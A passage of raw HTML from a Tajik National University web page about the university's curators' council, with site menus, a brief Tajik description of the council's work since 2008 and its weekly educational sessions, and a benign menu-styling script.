		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1148 current_page_item td-menu-item td-normal-menu menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697b5e6d63141_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697b5e6d63141_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697b5e6d63141_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap td-sidebar-left">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/tj/asos/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ШУРОИ САРПАРАСТОН</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                        <div class="td-ss-main-content">
                                                                <div class="td-page-header">
                                        <h1 class="entry-title td-page-title">
                                            <span>ШУРОИ САРПАРАСТОН</span>
                                        </h1>
                                    </div>
                                    <div class="td-page-content">
                                    
<p>Шурои сарпарастони ДМТ аз соли 2008 фаъолият намуда, дар давоми фаъолияти худ дар самти тарғибу ташвиқи сиёсати пешгирифтаи Роҳбари давлат ва Ҳукумати Ҷумҳурии Тоҷикистон дар роҳи бунёди ҷомеаи демократӣ, дунявӣ, шарҳу тафсири нутқу маърӯзаҳои Президенти кишвар, қарорҳои  Ҳукумати  Ҷумҳурии Тоҷикистон, дастуру фармонҳои ректори донишгоҳ, гузаронидани соатҳои тарбиявӣ яке аз бахшҳои асосии корҳои тарбиявии донишгоҳ ба ҳисоб меравад. Фаъолияти кураторони гурўҳҳои академӣ яке аз самтҳои асосии таълиму тарбия буда, дуруст ба роҳ мондани он омили асосии тайёр кардани мутахассисони баландихтисос дар муассисаҳои таълимӣ ба ҳисоб меравад. Мақсади асосии сарпарастони гурўҳҳои академӣ аз он иборат аст, ки дар вуҷуди ҷавонон ва шогирдон ҳисси миллӣ, ташакукули инсони комил, соҳиби Ватан, ифодагари симои зеҳнию маънавӣ, ахлоқи фарҳангиро бедор созанд.</p>



<p>Дар донишгоҳ шурои сарпарастон аз ҷумлаи омӯзгори ботаҷриба, номзад ва докторони илм бо мақсади расонидани ёрии амалӣ ба сарпарастони гуруҳҳо дар ҷодаи таълим ва тарбия намудани мутахассисони соҳибмаълумот кор ва фаъолият мекунанд.</p>



<p>Дар донишгоҳ 707 гурӯҳи академии шуъбаи рӯзона мавҷуд аст, ки сарпарастии онҳо аз ҷониби 467 нафар устоду корманд ба роҳ монда шудааст. Сарпарастони ин гурӯҳҳо аз рӯи нақшаи тасдиқшуда кор ва фаъолият менамоянд. Сарпарастон аз рӯи барномаи таълимӣ дарсҳои тарбиявиро ба роҳ мондаанд, ки 32 соатро дар бар мегирад ва дар нақшаи инфиродии онҳо қайд карда мешавад. Соатҳои тарбиявӣ дар ҷадвали дарсӣ гузошта шуда, ҳафтае як маротиба дарс мегузаранд ва дар дафтари бақайдгирии гурӯҳ қайд карда мешавад.</p>



<p>Дарси тарбиявӣ ҳафтае як маротиба дар давоми соли хониш гузаронда шуда, дар гуруҳҳои академии факултетҳо тибқи ҷадвали зерин баргузор мегардад:</p>
                            </div>
                                                    </div>
                    </div>
	                <div class="td-pb-span4 td-main-sidebar" role="complementary">
		                <div class="td-ss-main-sidebar">
			                <script id="styles-copier-697b5e6d72208">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-697b5e6d72208");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6217 iksm-term--parent iksm-term--has-children" data-id="6217">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-dovtalabon-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои довталабон</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5843 iksm-term--child" data-id="5843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5825 iksm-term--child" data-id="5825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақшаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5828 iksm-term--child" data-id="5828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/narhnomai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нархномаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10160 iksm-term--child" data-id="10160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-o-baroi-dovtalabon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгӯи ҳуҷҷатҳо барои довталабон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6173 iksm-term--parent iksm-term--has-children" data-id="6173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-donish-jon/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои донишҷӯён</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6766 iksm-term--child" data-id="6766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/stipendija-va-digar-namud-oi-taminoti-modd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия ва дигар намудҳои таъминоти моддӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-22156 iksm-term--child" data-id="22156">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/dasturamal/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Дастурамал</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2593 iksm-term--child" data-id="2593">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/testovye-voprosy-k-jekzamenam-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Саволҳои имтиҳони тестӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2005 iksm-term--child" data-id="2005">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/x%d0%be%d0%b1%d0%b3%d0%be%d2%b3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Xобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-5863 iksm-term--parent iksm-term--has-children" data-id="5863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5867 iksm-term--child" data-id="5867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10742 iksm-term--child" data-id="10742">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-magistratura/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳо  барои магистратура</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29066 iksm-term--child" data-id="29066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Маҷаллаи “Муҳаққиқи ҷавон”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1990 iksm-term--parent iksm-term--has-children" data-id="1990">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
